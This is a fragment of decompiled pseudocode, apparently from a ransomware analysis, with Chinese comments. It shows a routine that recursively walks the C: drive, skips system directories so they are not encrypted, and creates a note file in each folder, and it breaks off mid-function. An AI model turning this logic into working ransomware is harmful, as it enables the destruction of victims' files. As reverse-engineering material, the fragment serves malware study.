 FileName = 0;
memset(&v11, 0, 0x1FFEu);
Dst = 0;
memset(&v9, 0, 0x1FFEu);
wcscpy_s(&FileName, 0x1000u, Src);
wcscat_s(&FileName, 0x1000u, *(const wchar_t **)(dword_45F09C + 32));// c:\\*.*
result = FindFirstFileW(&FileName, &FindFileData);
v3 = result;
v6 = result;
if ( result != (HANDLE)-1 )
{
do
{
if ( FindFileData.dwFileAttributes & 0x10 )
{
if ( wcscmp((const unsigned __int16 *)".", FindFileData.cFileName) && wcscmp(L"..", FindFileData.cFileName) )// 判断是否是目录，是的话进行迭代
{
wcscpy_s(&FileName, 0x1000u, Src);
if ( wcslen(Src) > 3 )
wcscat_s(&FileName, 0x1000u, L"\\");
wcscat_s(&FileName, 0x1000u, FindFileData.cFileName);
if ( wcscmp(&pszPath, &FileName) && wcscmp(&word_43A608, &FileName) )// 目录名对比c:\windows,c:\program file (x86),c:\programdata，不加密系统关键目录
{
if ( wcscmp(&word_43A810, &FileName) )
{
sub_401920(&FileName, a2); // 迭代
wcscpy_s(&Dst, 0x1000u, &FileName);
sub_410170(&Dst, 0); // 创建截图和文本并打开
}
}
}